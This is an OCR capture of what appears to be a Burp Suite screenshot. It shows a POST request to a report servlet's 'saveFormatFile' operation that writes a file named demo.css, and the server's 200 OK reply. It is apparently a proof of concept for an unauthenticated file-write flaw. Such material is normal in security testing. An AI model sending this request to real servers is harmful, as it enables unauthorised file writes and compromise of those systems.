 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /ReportServlet?operation=saveFormatFile&fileName=demo.css&language= HTTP/1.1
2
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 2
13
14 demo
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4
5 Connection: close
6
7
安全绘景